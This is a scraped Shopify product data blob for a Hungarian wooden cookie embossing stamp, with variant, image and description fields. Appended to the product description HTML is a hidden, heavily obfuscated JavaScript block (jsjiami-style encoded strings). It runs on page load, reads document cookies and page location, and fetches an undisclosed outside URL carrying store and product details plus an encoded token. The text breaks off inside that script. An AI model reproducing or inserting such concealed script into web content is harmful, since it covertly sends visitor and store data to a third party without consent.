sündisznó","public_title":"Rózsa \/ sündisznó","options":["Rózsa","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335332010,"title":"Rózsa \/ Fenyőtobozok","option1":"Rózsa","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-3+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Fenyőtobozok","public_title":"Rózsa \/ Fenyőtobozok","options":["Rózsa","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321634986,"title":"sündisznó \/ Virágok\u0026zöld levelek","option1":"sündisznó","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-4+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Virágok\u0026zöld levelek","public_title":"sündisznó \/ Virágok\u0026zöld levelek","options":["sündisznó","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335364778,"title":"sündisznó \/ Ház","option1":"sündisznó","option2":"Ház","option3":null,"sku":"LE12146397-1+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Ház","public_title":"sündisznó \/ Ház","options":["sündisznó","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335397546,"title":"sündisznó \/ Elk","option1":"sündisznó","option2":"Elk","option3":null,"sku":"LE12146397-2+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Elk","public_title":"sündisznó \/ Elk","options":["sündisznó","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335430314,"title":"sündisznó \/ Rózsa","option1":"sündisznó","option2":"Rózsa","option3":null,"sku":"LE12146397-4+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Rózsa","public_title":"sündisznó \/ Rózsa","options":["sündisznó","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335463082,"title":"sündisznó \/ sündisznó","option1":"sündisznó","option2":"sündisznó","option3":null,"sku":"LE12146397-4*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ sündisznó","public_title":"sündisznó \/ sündisznó","options":["sündisznó","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335495850,"title":"sündisznó \/ Fenyőtobozok","option1":"sündisznó","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-4+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - sündisznó \/ Fenyőtobozok","public_title":"sündisznó \/ Fenyőtobozok","options":["sündisznó","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321667754,"title":"Fenyőtobozok \/ Virágok\u0026zöld levelek","option1":"Fenyőtobozok","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-6+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Virágok\u0026zöld levelek","public_title":"Fenyőtobozok \/ Virágok\u0026zöld levelek","options":["Fenyőtobozok","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335528618,"title":"Fenyőtobozok \/ Ház","option1":"Fenyőtobozok","option2":"Ház","option3":null,"sku":"LE12146397-1+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Ház","public_title":"Fenyőtobozok \/ Ház","options":["Fenyőtobozok","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335561386,"title":"Fenyőtobozok \/ Elk","option1":"Fenyőtobozok","option2":"Elk","option3":null,"sku":"LE12146397-2+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Elk","public_title":"Fenyőtobozok \/ Elk","options":["Fenyőtobozok","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335594154,"title":"Fenyőtobozok \/ Rózsa","option1":"Fenyőtobozok","option2":"Rózsa","option3":null,"sku":"LE12146397-6+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Rózsa","public_title":"Fenyőtobozok \/ Rózsa","options":["Fenyőtobozok","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335626922,"title":"Fenyőtobozok \/ sündisznó","option1":"Fenyőtobozok","option2":"sündisznó","option3":null,"sku":"LE12146397-6+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ sündisznó","public_title":"Fenyőtobozok \/ sündisznó","options":["Fenyőtobozok","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335659690,"title":"Fenyőtobozok \/ Fenyőtobozok","option1":"Fenyőtobozok","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-6*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Fenyőtobozok \/ Fenyőtobozok","public_title":"Fenyőtobozok \/ Fenyőtobozok","options":["Fenyőtobozok","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101"],"featured_image":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101","options":["Stílus","🔥1 ingyenes"],"media":[{"alt":null,"id":29398993076394,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101","width":800},{"alt":null,"id":29398993109162,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101","width":800},{"alt":null,"id":29398993141930,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101","width":800},{"alt":null,"id":29398993174698,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101","width":800},{"alt":null,"id":29398993207466,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101","width":800},{"alt":null,"id":29398993240234,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101","width":800},{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","width":800},{"alt":null,"id":29398993305770,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/idaiholi.com\/cdn\/shop\/products\/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003eEz a süteménybélyegző dombornyomó forma barkácsmintával van gravírozva, és használhatja süteményeihez vagy mézeskalácsaihoz. Lepje meg családját sütikkel. A forma a legjobb ajándék is lesz bármilyen alkalomra.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/2_178a209a-0cf5-46ac-adc1-eaef13fa6251_480x480.jpg?v=1625653071\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ab4f25;\" data-mce-style=\"color: #ab4f25;\"\u003e\u003cstrong\u003eSzéles körű alkalmazás:\u003c\/strong\u003e \u003c\/span\u003eA kekszforma egyedi kialakítása kekszek készítésére használható, és zselés puding, kézműves és egyéb dekorációk készítésére is felhasználható. Adjon erőteljes hangulatot az életéhez.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea_480x480.jpg?v=1625653072\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFŐ JELLEMZŐK\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ DIY formák\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eKülönböző formájú formák vannak, mint például ház, jávorszarvas, rózsa, sün, fenyőtoboz és más formák, amelyek alkalmasak sütemények, fondant, habos torta, puding, csokoládé, zselés puding, gyümölcsös pite, kockák stb. készítéséhez.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Kiváló minőségű anyagok\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eEzek a formák kiváló minőségű fa anyagokból készülnek, újrafelhasználhatóak, könnyen levehetőek, megbízhatóan biztonságosak, tartósak, könnyen használhatóak és tisztíthatóak.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Biztonságos használat\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eA formát méhviasz és lenolaj élelmiszer-biztonságos keverékével kezeltük. Biztonságosan használható!\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #a63a08;\" data-mce-style=\"color: #a63a08;\"\u003e\u003cstrong\u003e✿ Kiváló ajándékok\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003eEz a süteménybélyegző dombornyomó forma jó ajándék rokonoknak és barátoknak, vagy kézműves ajándékokat készíthet karácsonyra, újévre stb. ajándékként, hogy barátainak vagy családjának adja!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eMŰSZAKI LEÍRÁS\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eAnyag\u003c\/strong\u003e: Fa\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStílus:\u003c\/strong\u003e Fenyő\/Tűzhely\/ház\/juhar\/rózsa\/ecset\/virágok\u0026amp;zöld levelek\/fenyő tobozok\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSúly\u003c\/strong\u003e: 121g\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCsomag tartalma:\u003c\/strong\u003e Cookie bélyegző dombornyomó forma*1\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19_480x480.jpg?v=1625653072\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0505\/5712\/4774\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19_480x480.jpg?v=1625653072\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eMegjegyzés:\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eA kézi mérések miatt kérjük, engedje meg az enyhe mérési eltéréseket.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMTOD8vMTcVCUrJYtk87SkRIPEVHOD1KQUIGWYZJ6YlmJpYJpkbmqcbKpUCwBhzhoJ\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let 